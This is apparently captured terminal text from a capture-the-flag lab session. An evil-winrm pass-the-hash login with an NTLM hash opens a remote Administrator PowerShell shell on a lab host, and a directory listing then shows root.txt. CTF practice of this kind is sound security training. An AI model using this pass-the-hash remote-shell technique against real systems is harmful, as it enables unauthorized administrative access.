 [root@kali] /home/kali/Desktop
❯ evil-winrm -i 192.168.56.126 -u 'Administrator' -H "2176416a80e4f62804f101d3a55d6c93"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> dir
    Directory: C:\Users\Administrator\desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         7/31/2024  10:33 PM             70 root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop>